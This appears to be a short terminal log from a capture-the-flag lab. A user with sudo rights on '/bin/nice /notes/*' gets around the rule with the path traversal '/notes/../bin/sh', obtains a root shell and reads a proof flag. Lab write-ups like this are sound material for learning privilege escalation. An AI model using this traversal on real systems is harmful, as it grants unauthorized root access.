 webadmin@serv:/var/www/html/potato$ sudo -l
Matching Defaults entries for webadmin on serv:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on serv:
    (ALL : ALL) /bin/nice /notes/*
webadmin@serv:/var/www/html/potato$ sudo /bin/nice /bin/sh
Sorry, user webadmin is not allowed to execute '/bin/nice /bin/sh' as root on serv.
webadmin@serv:/var/www/html/potato$ ls /notes
clear.sh  id.sh
webadmin@serv:/var/www/html/potato$ sudo /bin/nice /notes/../bin/sh
# whoami
root
# cd /root
# ls
proof.txt  root.txt  snap
# cat proof.txt
62e5a49566176972b2ff646d1a37cacb
#